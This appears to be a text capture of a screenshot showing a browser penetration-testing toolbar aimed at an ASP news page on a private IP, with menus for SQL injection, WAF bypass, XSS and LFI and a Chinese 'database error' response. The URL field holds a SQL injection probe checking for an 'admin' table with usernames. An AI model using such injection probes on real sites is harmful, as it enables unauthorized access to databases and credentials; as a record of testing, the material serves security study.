 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://192.168.31.131/onews.asp?id=43 and exists (select username from admin)
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
NETCRAFT Services [No information available]
数据库出错
版权所有:leichi.gushow.com © 2005 程序制作:雷驰
Email:woku@21cn.com QQ: 476247351